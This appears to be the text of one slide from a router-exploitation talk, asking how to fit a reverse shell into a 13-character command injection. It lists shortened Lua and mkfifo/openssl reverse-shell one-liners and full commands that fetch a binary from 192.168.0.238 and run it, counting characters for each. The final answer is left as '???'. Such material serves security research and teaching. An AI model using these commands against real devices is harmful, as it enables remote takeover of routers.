 What can we do with 13 characters?
● The router doesn’t have bash, python, netcat, etc, for easy reverse shells (except openssl)
● lua -e "require('socket');require('os');t=socket.tcp();t:co (...) = lots of characters
● mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client (...) = lots of characters
● wget http://192.168.0.238/z; chmod +x z; ./z = 43 characters
● wget 192.168.0.238/z;sh z = 24 characters
● ???